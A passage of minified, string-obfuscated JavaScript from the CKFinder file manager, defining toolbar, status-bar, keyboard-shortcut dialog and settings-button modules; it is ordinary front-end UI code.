t=n(e.group,e.name);t&&t.set(S("\x19shYs\x7f}LDF"),!1)}}),c.on(S('"WKJJEI[\x10YI^K[\n|SZZ'),function(e){t=new r.Model({name:S("\x12@qab~v~i"),type:S("\x10sgg`zx"),priority:10,icon:S(">\\+'o0!12.&.9"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("\r}js~|wugo"),alwaysVisible:!0,action:function(){c.request(S("4EWY]U\0OSZYS%"),{name:S("#W@RSAGMX")})}}),e.data.toolbar.push(t)}),c.on(S("8I[UYQ\x04\\,.1&~6#3< $,?"),function(){t&&t.trigger(S("*MCN[\\"))})}}),CKFinder.define(S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),[S(".Z^UWAGVYE]"),S("=\\^#* ,* ")],function(i,r){"use strict";var t=r.Collection.extend({comparator:S(">O2(-1-1?")});return{createColumns:function(o,e){var s=new r.Collection;i.forEach(e,function(e){s.add({column:e,groups:new r.Collection,size:0})});var t=o.reduce(function(e,t){return e+t.get(S("\x0e|x~`gw`bd")).length},0),n=s.length,a=Math.ceil(t/n),l=0;return o.forEach(function(e){l<n-1&&function(e){var t=s.at(l).get(S("+_DTJ"));if(a<t)return!0;if(0===t||e.get(S("1A[[GBTMMI")).length+t<=a)return!1;var n=(2-l)*a,i=o.indexOf(e),r=o.reduce(function(e,t,n){return n<i?e:e+t.get(S("\x13g}yelzooo")).length},0);return r<=n}(e)&&(l+=1);var t=s.at(l);t.get(S("*L^B[_C")).push(e),t.set(S("6DQC_"),t.get(S(";OTDZ"))+e.get(S(';OUQM4"777')).length),e.get(S("5E_WKNXIIM")).length}),s},createCollection:function(e){return new t(e)}}}),CKFinder.define(S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\x16.(:=)>8>a\b\">'#z19#"),[],function(){return S("\x19&otx\x7f{\x1e++\x1fPW\x18-! \x16_D\x13\x12\0DY\f9=<\nCP\x19YW]NM\x02b\")%i6.(:=)>8>c;9%>6vu26,8w87;s,\b\x0e\x10\x17\x07\x10\x12J\x0f\x1b\x05\x1e\x1cPL\x14\vLR\x1a\0[\x18\x16\x15\x1cZ\x06\x01_@\x04{ \"jp+jfjlf+qp2 dy,\x19\x1d)9cj'\x10'3ivzAE\x1c)\x18QDHLP\x14\x17\x03YL@TH\f9")}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1ae_WKNXIIM\x10\x13)-10&33f-%?"),[],function(){return S('*\x17XI\x0eL\\PA@\t\x17U\\^\x14ISSOJ\\551n/ ?4jw@073n&$\x7f!;;\'"4--)a8886\x0e\b\x16\n\v\vF\x1a\x15ccW\x1f\x1d\x0f\x01P\x12\x1e\x12\x07\x06KU\x1b\x12\x1cV\x0f\x15\x11\rtbwww(uog{~hyy.zy<prf8\x7fyp|hrh? \x15)ZY]\x04ACAAGC_EB@\x15[TK\t]\x15KJCB\x05\x1bU\x1d\0\x1fpa?>b+$48ram"/=?k*)l)(j<:=dQU&%`@\b\x16M\x0f\0\x1f\x143I\x01\x0e\x15M3O\r\fxz}I\x05\x07\x19\x17Z\x18\x10\x1c\r\f=#ahb(uog{~hyy}"btswqg;xvuc9<|lvA\fJJ@ACI\x15\vLJ@^K\r\x0eJI\x0e\x14\\B\x19S\\CHg\x1dUZ9a\x1fm0 >3h47wc>>.>oXZ]i%\'97z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02ON\x0e\x02\x18\x13^\x1c\x1c\x12\x13\x1d\x17GY\b\x0f\v\x1a"?\b\n\r\f}|7)c\x7f"aoaw?a{{gbtmmi5wxglaC@QASOF\\@EE_v\x0eFD\x1fYVMFm\x17S\\C\x1ba\x13ZV31."=e\x1bg54@BEDG4+lr: {:66>t(42,+\x03\x14\x16\x10J\x0e\x03\x1e\x1b(\b\t\x1e\b\x18\x06\x11\x05\x1b\x1c\x1a\x06-W\x11\rT\x10\x19\x04\r$ jgz$X(cazzgmt.R0lo\x19\x1d\x1c\x1flc&%fa\x17\x17\x16)(YX\x19\x05OS\x06BOR_v\x0eDUH\x12n\x1aQ_DHU[B\x1c@C5IHK8?z;:B@Cwc>>.>oXZ/.ih%$PRU&%`@\b\x16M\b\x04\b\0F\x1a\x02\x04\x1e\x19\r\x1a\x04\x02\\\x18\x11\f\x056\x1a\x1b\b\x1e\n\x14\x1f\vinlp_%mbq)W+qput-1{g:ywy\x7f7issoj|UUQ\rO@_TiKHYI[GNDX]]Gn\x16\\]@\x1af\x1c@CD;~}>9>=zh"/2l034+n/.^\\-,g$\'QUaq4\x02\x05\\\x18\x1f\x1b\x1b\x1ab`VD\x1f\x1d\x0f\x01NQ\t\bTZ\\W\v\x10\x14\x1c\x10\x18^\fp`af$ica|)cexh`{y~|rxyo7qj:syo{?TN\x02NENC\x07[YKE_\r]J@P@R@P\x16XV\x19YTQMWS%ahld8;M32461Gr`$5lYh!2w;5;(/`|<\v\x07O\x10\f\n\x14\x13\v\x1c\x1e\x18A\t\v\x1c\x13\x03\x1b\x03\0\x1c\x19\x19ZG\x01\0]]\x17\v.mcaai&zu5%\x7fh3\x04')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fwMIU\\J___\x02xFUFA\x1cg]YELZOOOyW^,.%\x15- 1"),[S("\x0fSZTzzqse7Os~kn1]ARG\fmQCJ~@O\\"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRRS%\"6*++\x10.->"),S("3w~p^V]_I\x13kWZ72m\x01%6#h\v&';#>';5\x07;6#"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x07=9%,:///r\x19-\x0f\x14\x12M\0\n\x12'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bf^XJMYNHN\x11l(.07'02i,&>")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S(">l(.07'02\x11!,="),tagName:S("\n\x7f~"),template:r,templateHelpers:function(){return{keys:this.getOption(S("!IF]V"))}}}),s=n.extend({name:S(".|X^@GW@BD\x7fKUNLkWZ7"),childViewContainer:S("\fyl`th"),childView:o,tagName:S("9NZ^Q["),className:S("5U\\^\x14ISSOJ\\551"),template:i,initialize:function(e){this.collection=e.model.get(S("\x0fcy}a`vcck"))},childViewOptions:function(){return{keys:this.getOption(S("/[TK@"))}}}),a=t.extend({name:S('B\x10,*43+<>8\x0f"":=?\x04:1"'),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\ri}\x7fdb`")),this.once(S("!PFJACU"),function(){this.$el.addClass(S("\x1dkv\rCNLGN\v")+this.model.get(S("7[VVNQS")))},this)},childViewOptions:function(){return{keys:this.getOption(S("\x19q~en"))}}});return t.extend({name:S("\x1fsIMQPFSS[eCXXD@H"),childView:a,className:S("\x1bit3xRHF\x0eF\x05SN\x05[OX\\B@\\YGW\x13W^P\x1aKQUIH^KK3l&*%)) "),template:"",childViewOptions:function(){return{keys:this.getOption(S("&LMPY"))}}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x1b!%98.;;#~\x01;;'\"4--)"),[S("9OUXXLL#.0&"),S("\x0emqryq{{s"),S("$fmaAGNN^\x02{[Y]\x1dxQLuX\\\\"),S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x05?7+.8))-p6\b\x07\x14\x17J5\x0f\x07\x1b\x1e\b\x19\x19\x1d+\x19\x10\x1e\x1c\x13#\x1f\x12\x0f"),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),S(':xw{WQ$$0l\x12,#0;f\b*?(a\f?<"<\'<"2\x0e0?,')],function(r,o,e,s,a){"use strict";return function(t){t.request(S("1YVM\x0fZ^KM_U"),{key:e.slash}),t.on(S("D.#>,&=%v")+e.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("=MW)'6"))){var e=s.createCollection();n.finder.fire(S("\x0fcy}a`vcck#vroi"),{groups:e},n.finder);var i={esc:{display:S("E#4+"),text:t.lang.shortcuts.keys.escape},del:{display:S("6S]U"),text:t.lang.shortcuts.keys.delete},ctrl:{display:S("7[MHW"),text:t.lang.shortcuts.keys.ctrl},downArrow:{display:S("\x19<\x7f}ol$"),text:t.lang.shortcuts.keys.downArrow},leftArrow:{display:S("%\0KI[X\x10"),text:t.lang.shortcuts.keys.leftArrow},question:{display:"?",text:t.lang.shortcuts.keys.question},rightArrow:{display:S("\x1e9R@PQ\x1f"),text:t.lang.shortcuts.keys.rightArrow},upArrow:{display:S('\x132`wej"'),text:t.lang.shortcuts.keys.upArrow}};e.forEach(function(e){var t=new o.Collection;n.finder.fire(S("\f~f`beqf`f,{qjn!")+e.get(S("/^P_V")),{keys:i,shortcuts:t},n.finder),e.set(S("\x14f~xjmynhn"),t)}),e.forEach(function(e){e.get(S("(ZBD^YMZDB")).forEach(function(e){var t=[];r.forEach(e.get(S("8JRTNI]J42")).split("|"),function(e){t.push(e.replace(/{|}/g,"").split("+"))}),e.set(S("#WMIU\\J___"),t)})}),n.finder.request(S("0U[RXZQ"),{name:S("\x12@|zdc{lnhXt\x7fsOF"),title:n.finder.lang.shortcuts.title,view:new a({finder:t,collection:s.createColumns(e,["a","b","c"]),keys:i}),buttons:[S("\fbeL|~av")],restrictHeight:!0})}}),t.on(S("\x1fSIMQPFSS[\x13FB_Y\x14HU_WAUY"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S('"XUPCT\\@EEQ')})},null,null,70)}}),CKFinder.define(S("(jamECJJB\x1e\x7f\\P@ZRK\x16iO]IKL\x02 0l\x12,#0;f\x19?-9;<\x120 \x05=0!"),[S("-D^ET@J"),S("\x16TS_suxxl0uUKO\vnC^kFNN"),S("9ypzTP[%3m\x15- 14g\v+8)b\n6>0?:7\x197.7,.\r58)")],function(t,n,e){"use strict";return e.extend({name:S(",~ZNDDAqUG`^]N"),template:S("\x12/p|`7{u{ho <|KG\x0fPPDRR[\x04HJ^\0\\JWX]]G\x17\b\v\x17]SM\x02"),className:S("\x1c~uy\rRVBPPUEI["),attributes:{"data-role":S(">Y/.6&6"),"data-position":S("=XV8$&"),"data-tap-toggle":S("=X^,2'"),role:S("?35#716"),tabindex:50},ui:{regions:S("<\x13]T&l17%134e++9a?+(9>< ")},events:{keydown:function(e){e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("=MW)'6")))&&this.finder.request(this.finder.util.isShortcut(e,"")?S("\x10w}paf,y}an"):S("\x14sytmj knxh"),{node:this.$el,event:e})}},initialize:function(e){this.once(S("*YICJJB"),function(){this.$el.attr(S("\ro}yp?\x7fuws{"),e.label)},this)},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(),e.$el.toolbar(S("?51&\"0 \x16&/,\x1a*()'!7")),t.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0frVBPPUeI[\x05xXLZZCsSA"),[S("-D^ET@J"),S('>]!")!++#'),S('8zq}USZZ2n\x0f, 0*";f\x19?-9;<\x120 |\x02<3 +v\t/=)+,"\0\x105\r\0\x11')],function(e,t,r){"use strict";return function(n){this.bars=new t.Collection;var i=this;(i.finder=n).setHandlers({"statusBar:create":function(e){if(!e.name)throw S("\x1aIylkzSU\x02PPDRR[kKY\fN\\JQEW\x13ZPSSK\x19TZQX\x1eO!3#.!1#5");if(!e.page)throw S("\x0fBtcfqfb7km{oin\\~R\x1bAQADRB\bGONH^\x0e_QVW\x13DTDVU\\N^N");var t=new r({finder:i.finder,name:e.name,label:e.label});return i.bars.add({name:e.name,page:e.page,bar:t}),t.render().$el.appendTo(S("\x18B~zh|3|KG\x0fSEBC\x1a\n")+e.page+S("\x1b>@")),n.fire(S("\x10bfr``eUyk xnx\x7fkE"),{name:e.name,page:e.page},n),t},"statusBar:destroy":function(e){var t=i.bars.findWhere({name:e.name});t&&(n.fire(S("4FBVLLIy]O\x04[%261+<|")+e.name,null,n),t.get(S("\x1e}AS")).destroy(),i.bars.remove(t))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("1PRF")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x1b~|l"))[e.region].show(e.view)}})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11k/..!%75h\x1e /<?b\x1a ?=02&\x17##,64\r58)"),[S("\x17mw~~nn}pRD"),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]")],function(t,e){"use strict";return e.extend({tagName:S(",O[[D^\\"),name:S("4aYXT[[IuI[R\x02467++"),template:S("\fvu20xf=xttrt9gf"),modelEvents:{"change:isDisabled":function(e){e.get(S("/YBvZGTT[]]"))?this.$el.addClass(S("\x19or1nj~TD\x0fGMVGEDLN")).attr(S('9[IU\\\x13[)2#!( "'),S("0E@FQ")):this.$el.removeClass(S("\x13a|;dlxn~1ywlACNF@")).attr(S("E'5!(g/%>/-<46"),S("\x1a}}qmz"))},focus:function(){this.$el.trigger(S("B%+&34"))}},events:{click:S("+^X@nSE[\\Z"),keydown:function(e){this.trigger(S(",DZJ]ZWJPZAY"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("\x11frv|xs}a"),1)},blur:function(){this.$el.attr(S("\x14awuqw~~d"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var e=this.model.get(S("*JOYG@^"));t.isFunction(e)&&e(this)}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0d^]_VTDD\x17oS^KN\x11k/..!%7\x10.->"),[S("1G]PPDD[VH^"),S("\x16}il\x7fie"),S(".l{w[]PPD\x18nP_LO\x12|^3$m\0+(6(; >.\x1a$+8"),S("\x1fcjdJJACU\x07\x7fCN[^\x01mQBW\x1c}ASZnP_L"),S('9ypzTP[%3m\x0e+!3+-:e\x1f#""-1#!|\x02<3 +v\x0e431<>\x12#\x17\x17\x10\n\b1\x01\f\x1d'),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00')],function(c,t,e,o,s,a){"use strict";var n=9e5,i=S("%ELN\x04^DCALNB\x1c[GQX\x1b_Q]^^R");function r(e,t){var n=e.finder.request(S('B6-\x7f!"<\x04%/)')),i=[S("/SZT\x1e@ZY[ZXH\x16UI[R"),S("\x0fszt>`zy{zxh6~hjkOO"),S("/SZT\x1e@ZY[ZXH\x16UI[Rm'- 16'%$,j>%`,;>q':y69%6<(v=12")];t.has(S("\x17{u{hoS\x7frE"))&&i.push(t.get(S("(JFJ_^`N]T"))),n!==S("\x19~~ovjpP")||t.get(S("(@IDBb@CI"))?i.push(S("5C^\x15[NU\x11T]P.l,,0 >3")):i.push(S('8LS\x16^IP\x12)"--i')+(e.finder.lang.dir===S("-B[B")?S("\x1drzFU"):S("\v~digd"))),i.push(S("\x1fUH\x0fJGJH\n")+t.get(S("3]VYY")));var r={"data-ckf-name":t.get(S("\x1cs\x7frE")),title:t.get(S("4YWU]U")),tabindex:-1};return t.get(S("\x1bunZvS@@OAA"))&&(i.push(S("\n~e }{qew>p|evzu\x7f\x7f")),r[S("\x1aznt\x7f2DHQBFICC")]=S("*_^XK")),t.has(S(" @VWVLDR\\LY"))&&(r=c.extend(r,t.get(S("D$23: (>8(=")))),s.extend({attributes:r,className:i.join(" ")})}function l(){var r=this,e=r.$el.find(S("1iWUAW\x1aKQUL\x11PQM%|`760#e\x15"));if(e.hide(),e.attr(S('A#1-$k/!-.."'),S(".[BDW")),r.$el.enhanceWithin(),r.$el.toolbar(r.toolbarOptions),r.children.each(h),!(r.collection.length<=2)){var o,s,a=0,l=0,u=Math.floor(r.ui.items.width());c.forEach(r.collection.where({alwaysVisible:!0}),function(e){var t=r.children.findByModelCid(e.cid).$el;t.is(S("(\x13\\B_DLCU"))&&(l+=Math.ceil(t.outerWidth(!0)))}),r.$el.find(S("&\tKBL\x06XBACRP@\x1e]ASZ")).addClass(i),r.$el.css(S("9WRR\x10IV$5*"),l),c.forEach(r.collection.sortBy(f),function(e){var t=e.get(S("\x19nblx"));if(t===S("B0,*1\n';/")||e.get(S("\x17yumzenHvSH@OA")))t===S("\x1ahtriROSG")&&(s=e);else{var n=r.children.findByModelCid(e.cid),i=Math.ceil(n.$el.outerWidth(!0));e.get(S("\x12{}qrrv"))?d(n):u<=i+l?(t===S("\x11pf`ayy")&&(a+=1),d(n),e.set(S("\x12`|zaZwk\x7f"),!0)):l+=i,a||(o=n)}}),a&&(s.set(S("D-/#,,$"),!1),e.show(),e.removeAttr(S("\x11sa}t;\x7fq}~~r")),o&&l+Math.ceil(e.outerWidth(!0))>u&&(d(o),o.model.set(S("A1++2\v(:,"),!0))),r.$el.find(S("\x10?qxr8bxwuxzn0wkEL")).removeClass(i);var t=r.collection.findWhere({focus:!0});if(t){var n=r.children.findByModelCid(t.cid);n&&n.$el.trigger(S("&AGJ_X"))}}}function d(e){e.$el.hide(),e.$el.attr(S("\x13ug\x7fv5qs\x7fxxp"),S("\x1fTSWF")),e.trigger(S("\x12{}qrrv"))}function f(e){return(e.get(S('C%)1&1:\x1c"?$,#5'))?n:0)-e.get(S(",]\\F_C[GM"))}function h(e){e.model.get(S("(HFBKCCJ^E"))!==S("\x17hksv}og")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n7 %(&-+95')),e.model.get(S("1FJDP"))===S(" BWPPJK")&&e.$el.addClass(S("\x1fCJD\x0ePJIKJHX\x06EYKB")),e.model.get(S("6VTN[BOkWL)#.&"))&&e.$el.attr(S("\vhlzn=ryu9tz`y`i6jtmvBMG"),S("<ILJ%"))}function u(t){var e=t.collection.filter(function(e){return!(!0===e.get(S("-FFTUW]"))||e.get(S("%R^XL"))===S("-MZCE]^")||e.get(S("\x11fjdp"))===S("6C]AN"))}),n=[],i=[];return e.forEach(function(e){e.get(S("?!-+$*(#)<"))===(t.finder.lang.dir===S(">S43")?S("@10*)$4>"):S("1AVWZXSYKC"))?n.push(e):i.unshift(e)}),n.concat(i)}return e.extend({name:S("#pJIKJHX}EHY"),attributes:{"data-role":S("-FJQUWA"),role:S("!@BJKCU")},childViewContainer:S("\x194xw{3kONNAEW\vN\\LGX"),template:S("/\fU[E\x14AWUQW^^D\0\x1c\x0epcb ($54uk) *`: ?=02&x?#=4)y|/13\x05\\@\x17\v\n\n\x05\t\x1bHUPB\n\x06\x06O"),events:{keydown:function(e){var t=e.keyCode;if(t===a.tab&&this.finder.util.isShortcut(e,""))this.finder.request(S("\x18\x7fuxin$qEYV"),{node:this.ui.items,event:e});else if(t>=a.left&&t<=a.down||t===a.home||t===a.end){e.stopPropagation(),e.preventDefault();var n=u(this);if(!n.length)return;var i=this.finder.lang.dir===S("&K\\[")?a.end:a.home,r=t===a.left||t===a.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.trigger(S("\fkaleb"))}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=u(this);if(t.length){var n=this.finder.lang.dir===S("\x11~gf")?0:t.length-1;this.children.findByModel(t[n]).$el.trigger(S("3RZUBK"))}}}},ui:{items:S("%\bDCO\x07_CBBMQC\x1fZ@P[D")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S("\n~|io{uAstqEws|pt|")),t.mobile.resetActivePageHeight(),e.$el.attr(S("/TPFR\x19V]Q\x15MUTP__M"),e.name),e.finder.fire(S('"WKJJEI[\x10H^HO[U'),{name:e.name,page:e.page},e.finder)},0)},initialize:function(e){var s=this;s.name=e.name,s.page=e.page,s.toolbarOptions={position:S(".IYIWW"),tapToggle:!1,updatePagePadding:!0},s.on(S("<O[Q$$0y'**+-*>\"##"),function(){s.$el.addClass(S("'KBL\x06XBACRP@"))}),s.on(S("6VLM[XT\x7fKY&$0"),l,s),s.on(S("\x1e|HHNGRLCP\x12@^NAFKVT^E]"),function(e,t){var n,i,r=t.evt;if(r.keyCode===a.up||r.keyCode===a.left||r.keyCode===a.down||r.keyCode===a.right){r.stopPropagation(),r.preventDefault();var o=u(s);n=c.indexOf(o,e.model),i=r.keyCode===a.down||r.keyCode===a.right?(i=n+1)<=o.length-1?i:0:0<=(i=n-1)?i:o.length-1,this.children.findByModel(o[i]).$el.trigger(S("8_UXIN"))}r.keyCode!==a.enter&&r.keyCode!==a.space||(r.stopPropagation(),r.preventDefault(),c.isFunction(e.runAction)&&e.runAction())})},getChildView:function(e){var t=e.get(S("\x18mcky"));return t===S("#GPUSGD")?e.get(S("\x11dzqb")):t===S("\x1cnvpWlMQA")?function(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),r(e,t)}(this,e):t===S("\x14asol")?function(e,t){var n=S('5U\\^\x14NTSQ\\^2l+7!(f$#/g?#""-1#\x7f\'1-"');t.has(S(",NBNCB|RYP"))&&(n+=" "+t.get(S("\x10r~rgfXvu|")));return o.extend({finder:e.finder,name:S("\x1ftNMOFDTn\\LG\x7fIUZ"),tagName:S("!FJR"),template:S("@:9~d,2i$((. m32"),className:n,attributes:{"data-ckf-name":t.get(S("\r`n}t"))}})}(this,e):t===S("4Y_YS\x14XNHIQQ")?function(e,t){var n=e.finder.request(S("&RA\x13MNX`AKU")),i=[S("5U\\^\x14NTSQ\\^2l+7!("),S("4V]Q\x15MUTP__Mm#770*("),S("1QXR\x18BXWUXZN\x10WK%,o%+&34)+&.l8'b2%<s!<{47+4>.p?3\f")];t.has(S("\nh`l}|^p\x7fv"))&&i.push(t.get(S("\x1axp|mln@OF")));n!==S("\x18}\x7fhwiqo")||t.get(S("D,%(&\x06$'5"))?i.push(S("\x14`\x7f:zmt6u~qq\rOMWA]R")):i.push(S("+YD\x03MD_\x1fZWZX\x1a")+(e.finder.lang.dir===S("$IRU")?S("%JBN]"):S("2A]R^C")));i.push(S("&RA\x04CHCC\x03")+t.get(S("\x10xq|z")));var r={"data-ckf-name":t.get(S("-@N]T")),title:t.get(S(":W]_[S")),tabindex:-1,href:t.get(S("B+6  ")),role:S("\x19xnhiqq")};t.get(S("?)2\x06*7$$+--"))&&(i.push(S("\x17mp7hh|jz\rEKPEGJBL")),r[S("(HXBM\0JFCPP_QQ")]=S('C073"'));t.has(S(";]IJM)#77!6"))&&(r=c.extend(r,t.get(S("2R@AD^ZLN^O"))));return o.extend({finder:e.finder,name:S("\x17Lvuw~|lVTDOaQQRHFk__XB@"),tagName:"a",className:i.join(" "),template:S('\x1cfe"\0HV\rHDDBD\tWV'),attributes:r,events:{keyup:function(e){e.keyCode!==a.enter&&e.keyCode!==a.space&&this.trigger(S("9SOYPUZ9%-4*"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("$LRBEBORHBYA"),{evt:e,view:this,model:this.model})}}})}(this,e):r(this,e)},focus:function(){t(this.childViewContainer).trigger(S("@'- 16"))}})}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x028758:..q\v\x0f\x0e\x0e\x01\x05\x17"),[S("+YCJJBBQ\\FP"),S("\x14\x7fgb}kc"),S("\x14wwts{uuy"),S(',neiY_VVF\x1a{X\\LV^O\x12jP/- "66i\x11!,=8c\x19! <33!\x02<3 '),S("/sztZZQSE\x17tU_IQ[Lo\x02--0 >3\x05,$>c\x1b'*'\"}\x10;;\"2 -\x17>2(\b6\x05\x16")],function(r,e,o,n,s){"use strict";var t=o.Model.extend({defaults:{type:S("+NXZ[__"),alignment:S("\x15feqt{ie"),priority:30,alwaysVisible:!1}}),a=o.Collection.extend({model:t,comparator:function(e,t){var n=e.get(S("'IECLB@KAD"));if(n!==t.get(S(">^,(%-) (3")))return n===S("\x1fPSKNEW_")?-1:1;var i=e.get(S("2CF\\YEQMC")),r=t.get(S("!RQMJTN\\P"));if(i===r)return 0;var o=n===S("%VUADKYU")?1:-1;return i<r?o:-1*o}});function i(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}return i.prototype.reset=function(e,t){var n=this,i=r.extend({toolbar:new a},t);n.finder.fire(S("C0*)+*(8q>(=*$k")+n.name,i,n.finder),e&&n.finder.fire(S("D1)($++9v?+<5%h")+n.name+":"+e,i,n.finder),i.toolbar.push({name:S("&t@F]fC_K"),icon:S("*HGK\x03B_CW\x1eBPDCQZ[W"),iconOnly:!0,type:S("B0,*1\n';/"),label:n.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var t=new o.Collection;n.currentToolbar.chain().filter(function(e){return!!e.get(S("\x1dmwOVoLV@"))}).forEach(function(e){t.push({action:e.get(S("C%&2.''")),isActive:!0,icon:e.get(S("\x11{p{{")),label:e.get(S("D)'%-%")),hidden:!1})}).value();var e=n.toolbarView.children.findByModel(n.currentToolbar.findWhere({type:S("\x0fcy}dYzdr")}));n.currentToolbar.showMore=new s({finder:n.finder,collection:t,positionToEl:e.$el}).render(),n.currentToolbar.showMore.once(S("@%'007)>"),function(){n.currentToolbar.showMore=!1,e.$el.trigger(S("8_UXIN"))})}}),n.currentToolbar.reset(i.toolbar.toArray())},i.prototype.init=function(e,t){this.toolbarView=new n({finder:e,collection:this.currentToolbar,name:this.name,page:t}),this.toolbarView.on(S("D&..$-<\"):t'9566:"),function(e){e.model.set(S("\x1asuyzzN"),!0)}),this.toolbarView.render().$el.prependTo(S("\x11Iwuaw:{r|6l|yz\x1d\x03")+t+S("2\x11i"))},i.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},i.prototype.redraw=function(){this.currentToolbar.forEach(function(e){if(e.get(S("\vxt~j"))!==S("\x1elHNUnKWC")&&e.set(S("\rfftuw}"),!1),e.has(S("@.,\x11!!4&?"))){var t=e.get(S("\x1dqqrDFQER"));r.isFunction(t)&&t.call(e)}}),this.toolbarView.render()},i.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},i}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3IqpLCCQW\nrHGEHJ^^"),[S('"IUPCUQ'),S("\x1dkqDDPPGJTB"),S("\x17zxyp~rpz"),S("&dcoCEHH\\\0}^VFXPE\x18lVUW^\\LLo\x15-,(''5"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT")],function(o,s,e,i,a){"use strict";var l=S(';_VX\x124.-/&$4j> 9".!+');function t(){this.toolbars=new e.Collection}function u(e){e.get(S("\x10e}|xwwe")).destroy(),this.toolbars.remove(e),this.finder.fire(S("2G[ZZUYK\0_YNJM/8"),{name:e.get(S("1\\RYP"))},this.finder)}return t.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(t){!function(t){t.request(S(";WXG\x05,(17!+"),{key:a.f7}),t.on(S("\x14~sn|vmu&")+a.f7,function(e){t.util.isShortcut(e.data.evt,S("\x1d\x7fsT"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),o(S("\x1c3kv\rQCDA\bGD\\@\\N\f\x03MDV\x1cF\\[YTVJ\x14SOYPM")).trigger(S('"EKFST')))}),t.on(S("#WMIU\\J___\x17BFCE\bTQ[SEYU"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("\x15mvtmg0g{)b")})},null,null,20)}(this.finder=t);var n=0;t.on(S("\x16bq#h~otdz"),function(){var e=o(document).width();n!==e&&r(t.request(S("\x19jz{x$|USPFJQ")))}),t.on(S("2F]\x0fT[MK"),function(){i.toolbars.where({page:t.request(S("4EWP]\x03YNNO[Q4"))}).forEach(function(e){e.get(S("\x19ntsq|~R")).hideMore()})});var i=this;function r(e){i.toolbars.where({page:e}).forEach(function(e){e.get(S(",YA@\\SSA")).redraw()}),n=o(document).width()}t.on(S("D5' -s9##:"),function(e){var t=e.data.page;r(t),i.toolbars.where({page:t}).length?o(S("\x13vzrn")).addClass(l):o(S("\x19xtxd")).removeClass(l)}),t.on(S("\x17hx}~&y{lTSMZ"),function(e){s.forEach(this.toolbars.where({page:e.data.page}),u,this)},this)},toolbarCreateHandler:function(e){this.toolbarDestroyHandler(e);var t=new i(this.finder,e.name);this.toolbars.add({page:e.page,name:e.name,toolbar:t}),t.init(this.finder,e.page);var n=this.finder.request(S("9JZ[X\x04\\530&*1"));e.page===n&&o(S("1P\\PL")).addClass(l)},toolbarDestroyHandler:function(e){var t=this.toolbars.where({name:e.name})[0];t&&(u.call(this,t),t.page===this.finder.request(S("\x17hx}~&~kmRDLW"))&&o(S("\x1d|pDX")).removeClass(l))},toolbarResetHandler:function(e){var t=this.toolbars.where({name:e.name})[0];if(t){var n=s.extend({},e.context);t.get(S("\x1fTNMOFDT")).reset(e.event,n)}}},t}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1b?<>37\x12<:2\x1a,./33q\n\x10\r\r\x02\0#\x0f\v\r+\x1f\x1f\x18\x02\0"),[S("9ypzTP[%3m\x160,*h\x03,3\b#)+")],function(n){"use strict";function t(e){e.finder.request(S("%@HDMOY\x16JK[qRFZBP")).get(S("7YZV")).fileUpload&&e.data.toolbar.push({name:S("\x19Okpr\x7f{"),type:S("D'33<&$"),priority:80,icon:S("&DCO\x07^\\AANT"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S(".Z@]]RP"))}})}return 